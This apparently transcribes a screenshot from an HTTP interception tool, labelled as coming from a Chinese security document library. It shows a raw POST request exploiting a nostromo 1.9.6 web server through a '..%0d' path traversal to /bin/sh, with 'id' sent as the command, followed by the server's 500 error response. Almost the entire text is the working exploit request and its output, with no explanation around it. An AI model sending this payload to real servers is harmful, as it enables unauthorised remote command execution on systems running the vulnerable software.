 Request
Raw
Params
Headers
Hex
POST /..%0d/..%0d/..%0d/..%0d/bin/sh HTTP/1.1
Host: 192.168.47.129:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
id
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 06 Feb 2020 14:42:03 GMT
Server: nostromo 1.9.6
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>500 Internal Server Error</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
</head>
<body>
<h1>500 Internal Server Error</h1>
<hr>
<address>nostromo 1.9.6 at 192.168.47.129 Port 8080</address>
</body>
</html>
'零组资料文库'